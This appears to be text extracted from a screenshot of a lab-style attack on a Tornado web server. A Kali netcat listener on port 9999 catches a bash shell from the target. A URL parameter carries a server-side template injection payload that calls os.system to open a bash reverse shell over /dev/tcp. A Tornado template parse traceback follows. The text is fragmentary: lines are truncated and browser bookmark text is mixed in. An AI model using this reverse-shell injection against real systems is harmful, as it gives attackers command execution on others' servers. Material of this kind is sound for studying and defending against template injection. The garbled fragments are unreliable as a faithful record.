 ┌──(root㉿kali)-[~]
└─# nc -lvvp 9999
listening on [any] 9999 ...
connect to [192.168.5.8] from blackhat.local [192.168.5.7]
bash: cannot set terminal process group (809): Inappropriat
bash: no job control in this shell
saket@ubuntu:~$
192.168.5.7:9999/?name={%25import os%25}{{os.system('bash -c "bash -i >%26 %2Fdev%2Ftcp%2F192.1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Traceback (most recent call last):
File "/usr/local/lib/python3.8/dist-packages/tornado/web.py", line 1702, in _execute
result = method(*self.path_args, **self.path_kwargs)
File "/usr/local/lib/python3.8/dist-packages/tornado/web.py", line 3173, in wrapper
return method(self, *args, **kwargs)
File "/opt/server.py", line 43, in get
t = tornado.template.Template(template_data)
File "/usr/local/lib/python3.8/dist-packages/tornado/template.py", line 318, in __init__
self.file = _File(self, _parse(reader, self))
File "/usr/local/lib/python3.8/dist-packages/tornado/template.py", line 917, in _parse
reader.raise_parse_error("Missing end expression }}")
File "/usr/local/lib/python3.8/dist-packages/tornado/template.py", line 839, in raise_parse_error
raise ParseError(msg, self.name, self.line)